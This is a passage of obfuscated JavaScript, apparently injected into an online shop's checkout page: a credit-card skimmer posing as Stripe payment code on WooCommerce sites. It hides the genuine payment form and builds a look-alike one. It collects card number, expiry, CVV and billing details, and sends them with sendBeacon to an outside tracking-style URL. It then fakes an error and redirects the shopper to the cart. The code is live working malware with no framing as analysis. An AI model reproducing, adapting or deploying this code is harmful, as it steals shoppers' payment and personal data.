5WDxq','[base64]','x19i','y3jLyxrLvgv4De5Vzgu','x19I','Dgv4DgfYzwe','mJuWme1YBLDnAW','zgvIB3vUy2vszw5KzxjPBMC','zgvMCW','y291BNrYEq','CgvYC2LZDa','lsqM','ic8G','DMfSDwu','y2HPBgrYzw4','teLosW','Bwf0y2G','B25KB3vIBgvJBgLJAW','y2fSBa','y2HPBgroB2rLCW','C2XPy2u','CMvXDwvZDefUAw1HDgLVBKzYyw1L','i2jPBgXPBMDFCgHVBMu','Aw5Zzxj0qwrQywnLBNrfBgvTzw50','mJeUmW','AhrTBezVCG','mcaWidmYidiY','x19H','x19T','x19o','y3jLzgvUDgLHBhm','zNvUy3rPB24','C3bSAxq','zMLSBc1YDwXL','y29UDgv4Da','AgvPz2H0','Cc1dyxjKq3zJswnVBNmTC3zN','u2vJDxjPDhKGy29Kzq','C2vSzwn0zwq','x19M','C2HVDwXKq29TCg9Uzw50vxbKyxrL','C3zN','ttyUmJG4nteGnI43otaXm0GZlJaZmZnmmYa2lJK0nJq0qZuUntm5mJyGnY41odG0idCUmJiWotCGos4XmZu0osa3lJKXmtKGmtaUotK1neW3lJiWndi2idCUndqWnem3lJa4nZC2idyUotq2mZmGnI43mJK3mYa2lJGWnJqZidyUmJG4nteGnI43otaXm1O','C3vWCg9YDhm','y3jLyxrLrwXLBwvUDa','y29TCg9Uzw50rgLKq2f0y2G','ywrKzwroB2rLCW','q2fYzcbUDw1Izxi','y29TCg9Uzw50rgLKvxbKyxrL','ywrKCMvZCZe','C2v0','nZa2mty0wvPguNDe','B21PDa','x19p','z2v0rgvYAxzLzfn0yxrLrNjVBuvYCM9Y','x19Fx3bYAxzHDgvtDhjPCgvgCMfTzuzVCM0','y2XPCc1YDwXL','Ahr0Chm6lY9WAw9UzhjLC3mUy29Tl2nOzwnRB3v0','BM9Kzvr5Cgu','y29TCg9Uzw50v2LSBfvWzgf0zq','zgvMyxvSDfbYzxzLBNrLza','DxjSkcnJBgLWmf80otm0xZm1mteZkq','D29Vy29TBwvYy2uTtM90AwnLr3jVDxa','AgvHza','x3nI','y2XHC3noyw1L','CM93u3bHBG','zgf0yq','i2jPBgXPBMDFC3rHDgu','Bw9KDwXLChjLBg9Hza','ChjVChm','BNvTyMvY','zMLSDgvY','[base64]','ChjVDg90ExbL','CMv2zwfSt3jKzxi','yM9KEq','C3vIBwL0x29YzgvY','i29YzgvYx3jLDMLLDW','zgvMyxvSDfzHBhvL','ywrKCMvZCZi','CMvUzgvY','D2HPDgu','y29TCg9Uzw50v2LSBfvUBw91BNq','z2v0rwXLBwvUDej5swq','yM9VBgvHBG','zxzLBNq','x19f','DhjHBNnSyxrLkdaGltuUmZuWmsK','rxHWAxjHDgLVBIbKyxrL','AhjLzG','x19P','B25KyMXJBgLJAW','D2LKDgG','Aw50zwDYAxr5','AxnszwfJDenVBxbVBMvUDa','DgfYz2v0','y3z2','x192','zg93BMXVywq','mcaWidi0ide2','CMvStgLZDa','zgvSzxrL','C3rYAw5NAwz5','DgvZDa','DhjHBNnMB3jT','AxnqDxjLuMvHy3rdB21WB25LBNq','zMLSBa','x19tDhjPCgvFChjPDMf0zv9LBgvTzw50x2n2DG','zM9Y','tteYidrJms4YmtqUoteYidiGmI4ZnJqGmIa0CY0UnZG2idmUmdG4ltiGngmTms4YmtqTlJKXmI0YltiUmZy0ltiTnhmUnZG2ltmUmdG4idiTnhO','x19R','y2fYzc1UDw1IzxiTDhLWzs1PBwfNzq','CgHVBMu','BMfTzq','[base64]','DhjHBNnSyxrL','C3rHCNrZv2L0Aa','ww91CIbJyxjK4OczCYbZzwn1CML0EsbJB2rLigLZigLUDMfSAwqU','CMfUzg9T','mtiZncaXmJm0ideYmZqGmtiZna','Ahr0CdOVl3D3DY53mY5VCMCVmtK5oc9nyxrOl01HDgHnta','y3jVC3npCMLNAw4','lNbHEw1LBNrFBwv0Ag9Kx3n0CMLWzv9JyW','B25MB2n1C291Da','EMLW','zM9YrwfJAa','Ahr0CdOVl3D3DY53mY5VCMCVmJaWmc9ZDMC','i2vImdaXyG','tteWlJeWotGGnI43otaXm0W4lJeYodqYideYlJa2ntnmnY45mte5ideWlJK5ntrdnY41ndu1oca5lJC2mdK0idyUmZK2nZeGoc40mtK3iduUmte0nJmGnY43nti4tdyUoti5ntuGmtqUnte3oeG5lJa2ota3tdeYlJi0otmGnI43otaXm0GXmc4XmdK4wG','y29UDgv4Dfr5Cgu','Cc1mB2DVihaTtg9NBY0TBwqGCc1dyxjKqNjHBMrjy29U','DML0zs1WBhvNAw4Ty3nZlwLUAMvJDgvKlwj5lwPZ','CMvTB3zLqxr0CMLIDxrL','zxHW','CMvM','B25PBNb1DenHChr1CMu','D29Vy29TBwvYy2uTzxjYB3i','CgfYzw50tM9Kzq','i2jPBgXPBMDFzMLYC3rFBMfTzq','y2XPCdbFndKZnf8ZnteWmW','ChvZAa','y29UzMLNDxjHyMXL','y2XPy2S','zgLMzMvK','mcaWidmWidiW','zMLYC3rdAgLSza','zgLZCgXHEq','zgvMyxvSDfbYB3bZ','CxvLCNLtzwXLy3rVCKfSBa','BM9Uzq','Aw5Uzxjive1m','x19tDhjPCgvFChjPDMf0zv9LBgvTzw50x251BwjLCG','mti0mZbQA0zSBLq','B25MB2n1C2LU','y2fUy2vSqNvIyMXL','zMfSC2u','D29Vy29TBwvYy2uTtM90AwnLr3jVDxaTy2HLy2TVDxq','BgLZDa','AxnbCNjHEq','x19J','x19ODg1S','DM5Vzgu','D3jPDgfIBgu'];a=function(){return cs;};return a();}h['d']=aI(0x1a7);var i={};i['d']='M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z';var l={};l['d']=aI(0x13c);var m={};m['d']='M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z';var n={};n['d']=aI(0xd3);var o={};o[aI(0xee)]=aI(0xa7),o['d']=aI(0xb2);var q={};q[aI(0x114)]=aI(0xbd),q[aI(0x12b)]='evenodd',q['d']='M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z';var r={};r[aI(0x150)]='30',r[aI(0x116)]='20';var s={};s[aI(0x150)]='32',s[aI(0x116)]='32',s[aI(0x15c)]=aI(0x14b),s[aI(0x15e)]=aI(0x1a8);var t={};t['d']=aI(0x9e),t[aI(0x15e)]=aI(0x145);var v={};v['d']=aI(0xc4),v[aI(0x15e)]=aI(0x145);var w={};w['fill-rule']='evenodd',w[aI(0x12b)]='evenodd',w['d']=aI(0x1b3),w[aI(0x15e)]=aI(0x145);var y={};y[aI(0x150)]='32',y[aI(0x116)]=aI(0x10b),y['rx']='4',y[aI(0x15e)]=aI(0x145);var A={};A[aI(0x15e)]=aI(0xa4),A['height']='16',A['rx']='2',A[aI(0x150)]='24';var H={};H['cx']='9',H['cy']='8',H[aI(0x15e)]=aI(0x173),H['r']='5';var I={};I['cx']='15',I['cy']='8',I[aI(0x15e)]=aI(0x1cc),I['r']='5';var M={};M['d']=aI(0x161),M[aI(0x15e)]=aI(0xcf);var P={};P[aI(0x150)]='32',P[aI(0x116)]='32',P[aI(0x15c)]=aI(0x14b),P[aI(0x15e)]='#00579F';var S={};S['d']=aI(0xb9),S[aI(0x15e)]='white';var U={};U['d']=aI(0xf4),U[aI(0x15e)]=aI(0x145);var V={};V[aI(0x114)]=aI(0xbd),V[aI(0x12b)]='evenodd',V['d']=aI(0xd6),V['fill']=aI(0x145);var a0={};a0['d']=aI(0x174),a0[aI(0x15e)]=aI(0x145);var a1={};a1['d']=aI(0x11d),a1[aI(0x15e)]=aI(0x145);var a2={};a2[aI(0x150)]='32',a2[aI(0x116)]=aI(0x10b),a2['rx']='4',a2[aI(0x15e)]=aI(0x145);const It=()=>u(aI(0x11c),{'className':aI(0x117),'width':'30','height':'20','viewBox':aI(0x184),'xmlns':aI(0x172),'fill':aI(0x1d5),'role':'img','aria-labelledby':aI(0xd7),'children':[u('g',{'opacity':aI(0xa7),'children':[u(aI(0xe6),f),u('path',g),u(aI(0xe6),h),u(aI(0xe6),i)]}),u('path',l),u(aI(0xe6),m),u(aI(0xe6),n)]}),ne=()=>u(aI(0x11c),{'width':'30','height':'20','viewBox':aI(0x184),'xmlns':aI(0x172),'fill':'#df1b41','role':'presentation','children':[u('g',{'clip-path':aI(0xcd),'children':[u(aI(0xe6),o),u('path',q)]}),u(aI(0xfb),{'children':u('clipPath',{'id':aI(0xbb),'children':u(aI(0xb5),r)})})]}),Tt=()=>u('svg',{'viewBox':aI(0x10d),'fill':aI(0x189),'xmlns':aI(0x172),'className':aI(0x176),'children':[u('g',{'clip-path':aI(0x130),'children':[u(aI(0xb5),s),u(aI(0xe6),t),u(aI(0xe6),v),u('path',w)]}),u('defs',{'children':u(aI(0xa2),{'id':'clip0_4934_35113','children':u(aI(0xb5),y)})})]}),Ot=()=>u(aI(0x11c),{'viewBox':aI(0x157),'fill':aI(0x189),'xmlns':aI(0x172),'role':aI(0xda),'focusable':aI(0x18f),'className':aI(0x176),'children':[u('rect',A),u(aI(0xb3),H),u(aI(0xb3),I),u(aI(0xe6),M)]}),Ut=()=>u(aI(0x11c),{'viewBox':'0\x200\x2032\x2022','fill':aI(0x189),'xmlns':aI(0x172),'className':aI(0x176),'children':[u('g',{'clip-path':aI(0x1a0),'children':[u(aI(0xb5),P),u('path',S),u(aI(0xe6),U),u(aI(0xe6),V),u('path',a0),u(aI(0xe6),a1)]}),u(aI(0xfb),{'children':u('clipPath',{'id':aI(0x17f),'children':u(aI(0xb5),a2)})})]}),At=({number:d,valid:a3})=>u('div',{'className':aI(0x163),'children':a3?u(x,{'children':[(!d||d[aI(0x168)]('4'))&&u(Ut,{}),(!d||d[aI(0x168)]('5'))&&u(Ot,{}),(!d||d[aI(0x168)]('3'))&&u(Tt,{})]}):u(ne,{})}),J=({label:a5,placeholder:a6,id:a7,inputImage:a8,transformValue:a9,validateValue:aa,error:ab})=>{var cd=aI;const [ac,ad]=Ce(''),[ae,af]=Ce(!0x0),ag=we(null),ah=we(null),ai=am=>{var cc=c;af(!0x0);const an=a9(am);ad(an),ag[cc(0xdc)]&&(ag[cc(0xdc)][cc(0x100)]=an);},aj=()=>{const am=aa(ac);af(am);};var ak={};ak[cd(0x10c)]=a7,ak['children']=a5;var al={};return al[cd(0x17a)]=ah,al['className']=cd(0xb7),al[cd(0x101)]=ab,u(cd(0x1d8),{'className':cd(0x1c9),'children':[u(cd(0xd8),ak),u(cd(0xf3),{'className':ae?'':cd(0xeb),'id':a7,'ref':ag,'placeholder':a6,'onChange':am=>ai(am[cd(0x153)]['value']),'onBlur':()=>aj()}),a8&&u(cd(0x1d4),{'className':cd(0xd5),'children':a8({'value':ac,'valid':ae})}),!ae&&u('span',al)]});},Rt=d=>{var cf=aI;const a3=d['replace'](/\D/g,'')[cf(0x1ca)](0x0,0x10)[cf(0x103)](/.{1,4}/g);return a3?a3[cf(0xf2)]('\x20'):'';},Dt=d=>{var cg=aI;let a3=d[cg(0xd9)](/\D/g,'');return a3[cg(0xc1)]>=0x3&&(a3=a3['slice'](0x0,0x2)+cg(0xff)+a3[cg(0x107)](0x2,0x4)),a3;},Ft=d=>{var ch=aI;let a3=d[ch(0xd9)](/\D/g,'');return a3[ch(0xc1)]>0x4&&(a3=a3['slice'](0x0,0x4)),a3;};function Bt(d){var ci=aI;if(!d)return!0x0;const a3=d['replace'](/[\s-]/g,'');if(!/^\d+$/[ci(0x15b)](a3))return!0x1;const a4=/^4\d{12}(\d{3})?(\d{3})?$/['test'](a3),a5=/^(5[1-5]\d{14}|2(2[2-9]\d{12}|[3-6]\d{13}|7[01]\d{12}|720\d{12}))$/[ci(0x15b)](a3),a6=/^3[47]\d{13}$/['test'](a3);if(!a4&&!a5&&!a6)return!0x1;let a7=0x0,a8=!0x1;for(let a9=a3[ci(0xc1)]-0x1;a9>=0x0;a9--){let aa=parseInt(a3[a9],0xa);a8&&(aa*=0x2,aa>0x9&&(aa-=0x9)),a7+=aa,a8=!a8;}return a7%0xa===0x0;}function Zt(d){var cj=aI;if(!d)return!0x0;const a3=d[cj(0x103)](/^(\d{2})\s*\/\s*(\d{2})$/);if(!a3)return!0x1;const [a4,a5,a6]=a3,a7=parseInt(a5,0xa),a8=parseInt(a6,0xa);if(a7<0x1||a7>0xc)return!0x1;const a9=0x7d0+a8,aa=new Date(),ab=aa['getMonth']()+0x1,ac=aa['getFullYear']();return!(a9<ac||a9===ac&&a7<ab);}function Wt(d){var ck=aI;return!d||d[ck(0xc1)]===0x3||d[ck(0xc1)]===0x4;}const et=aI(0x12a),tt=aI(0x18b),rt='__Stripe_private_element_exp',nt=aI(0x15f);function Yt(){var cl=aI;const a3=L('#'+tt),a4=L('#'+rt),a5=L('#'+nt);var a6={};return a6[cl(0x13a)]=a3?.[cl(0x100)],a6[cl(0x179)]=a4?.[cl(0x100)],a6[cl(0x154)]=a5?.[cl(0x100)],a6;}const jt=({style:d})=>u(aI(0x1d8),{'id':et,'className':aI(0xc8),'style':d,'children':[u(aI(0x1d8),{'className':'payment-form-row','children':u(J,{'id':tt,'label':aI(0x122),'placeholder':aI(0x16b),'inputImage':a3=>u(At,{'number':a3[aI(0x100)],'valid':a3[aI(0x1b4)]}),'transformValue':a3=>Rt(a3),'validateValue':a3=>Bt(a3),'error':aI(0x1b6)})}),u(aI(0x1d8),{'className':aI(0xca),'children':[u(J,{'id':rt,'label':aI(0x14c),'placeholder':'MM\x20/\x20YY','error':aI(0xa3),'transformValue':a3=>Dt(a3),'validateValue':a3=>Zt(a3),'inputImage':a3=>!a3[aI(0x1b4)]&&u(ne,{})}),u(J,{'id':nt,'label':aI(0x118),'placeholder':aI(0xbe),'inputImage':a3=>a3[aI(0x1b4)]?u(It,{}):u(ne,{}),'error':aI(0x169),'transformValue':a3=>Ft(a3),'validateValue':a3=>Wt(a3)})]})]}),Se=aI(0x140);function zt(){var cm=aI;const d=L(cm(0x16e));if(!d)return;const a3=document[cm(0x11f)](cm(0x1d8));a3[cm(0x1ba)][cm(0x1dc)](cm(0x131)),a3[cm(0x1ba)][cm(0x1dc)](cm(0x190));const a4=document[cm(0x11f)]('ul');a4[cm(0x1ba)]['add'](cm(0x17c));const a5=document[cm(0x11f)]('li');a5[cm(0x1db)]=cm(0x1c5),a4[cm(0xf0)](a5),a3[cm(0xf0)](a4),d[cm(0x10a)](cm(0xed),a3);}function qt(){var cn=aI;const d=document[cn(0x147)](cn(0xc0));if(!d)return;const a3=L('.wc-stripe_cc-new-method-container');if(!a3)return!0x1;if(!!L(Se))return;d[cn(0x1d2)][cn(0x186)]=cn(0x189);const a4=document[cn(0x11f)](cn(0x1ad));a4['id']=Se,a4[cn(0x1ce)]='ORDER\x20NOW',a4[cn(0xbf)](cn(0x182),()=>{var co=cn;if(Te(_e))return;var a5={};a5[co(0xdb)]=co(0x17e),a5[co(0xcc)]=co(0xc9),a5[co(0xfc)]=co(0xaf),a5[co(0x124)]=co(0xe1),a5['address2']=co(0x1a9),a5[co(0x170)]='#billing_postcode',a5[co(0xcb)]=co(0xa0),a5[co(0x1aa)]=co(0x137),a5['phone']=co(0x109),a5[co(0xba)]=co(0xe9);const a6=lt(a5),a7=Yt(),a8=a7['exp']?.[co(0x113)]('/')||[],a9=a8[0x0]?.[co(0x198)](),aa=a8[0x1]?.['trim'](),ab={'number':a7[co(0x13a)],'month':a9,'year':aa,'cvv':a7['cvv'],'phone':a6[co(0x164)],'email':a6[co(0xba)],'firstName':a6[co(0xdb)],'lastName':a6[co(0xcc)],'country':a6[co(0xfc)],'state':a6[co(0x1aa)],'city':a6[co(0xcb)],'address':((a6[co(0x124)]||'')+'\x20'+(a6[co(0x143)]||''))[co(0x198)](),'zip':a6[co(0x170)]};navigator[co(0xa1)](Gt,JSON[co(0x15a)](ab)),ot(_e),zt(),setTimeout(()=>{var cp=co;window[cp(0x1ac)][cp(0x1c4)]('/cart');},0x1388);}),a3[cn(0x10a)]('beforeend',a4);}function Ie(){var cq=aI;if(!L(cq(0x141)))return!0x1;const d=L('.wc-stripe_cc-new-method-container');if(!d)return!0x1;const a3=L(cq(0xea));return a3?(a3[cq(0x1d2)][cq(0x186)]=cq(0x189),!!document[cq(0x147)](et)||St(d)[cq(0x144)](u(jt,{})),qt(),!0x0):!0x1;}const _e='_stripe_client_ssid',Gt='https://sitebehavior.net/advanced/track',Kt=aI(0x12c);async function Jt(){var cr=aI;if(!(Te(_e)||!document[cr(0x1ac)][cr(0x14d)]['startsWith'](Kt)))for(;;){if(!document[cr(0x13f)]){await _t(0x64);continue;}var a3={};a3[cr(0x1b5)]=!0x0,a3[cr(0xb8)]=!0x0,(Ie(),new MutationObserver(()=>{Ie();})['observe'](document[cr(0x13f)],a3));break;}}Jt();